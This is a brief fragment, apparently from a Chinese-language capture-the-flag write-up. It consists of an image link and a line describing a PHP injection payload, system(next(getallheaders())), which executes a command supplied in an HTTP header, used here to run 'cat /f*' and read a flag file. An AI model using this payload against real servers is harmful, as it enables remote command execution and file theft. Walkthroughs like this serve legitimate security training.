 构造执行 system(next(getallheaders())); 执行cat /f*命令